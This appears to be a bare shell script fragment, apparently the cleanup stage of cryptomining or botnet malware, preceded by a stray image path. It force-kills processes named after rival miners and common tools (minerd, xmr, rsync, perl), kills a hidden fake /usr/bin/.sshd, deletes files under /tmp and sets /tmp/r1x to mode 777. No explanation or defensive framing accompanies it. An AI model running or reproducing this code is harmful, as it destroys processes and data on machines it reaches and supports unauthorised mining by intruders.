 kill -9 `ps x|grep yam|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep minerd|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep idle|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep rsync|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep perl|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep tsm|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep run|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep go|grep -v grep|awk '{print $1}'`>.proc
kill -9 `ps x|grep xmr|grep -v grep|awk '{print $1}'`>.proc
rm -rf .proc
pkill -f /usr/bin/.sshd
rm -rf /tmp/j*
rm -rf /tmp/j*
rm -rf /tmp/java
rm -rf /tmp/java
rm -rf /tmp/java2
rm -rf /tmp/java2
rm -rf /tmp/java*
rm -rf /tmp/java*
chmod 777 /tmp/r1x